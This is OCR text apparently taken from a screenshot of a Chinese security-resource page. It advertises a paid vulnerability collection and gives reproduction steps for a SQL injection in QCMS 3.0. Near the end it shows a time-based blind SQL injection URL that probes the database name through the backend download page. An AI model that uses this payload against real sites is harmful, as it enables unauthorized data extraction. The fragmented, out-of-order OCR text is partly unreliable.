
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
QCMS 3.0
现在购买仅需99元一年！续费还享八折！
三、复现过程
详细介绍
注册登陆
————
在后台下载管理处
![](/static/qingy/QCMS_3.0_sql注入漏洞/img/rId24.png)
构造payload
http://www.0-sec.org/backend/down.html?title=1′;select
if(ascii(substr((select database()), 1, 1))-113, 1,
sleep(5));%23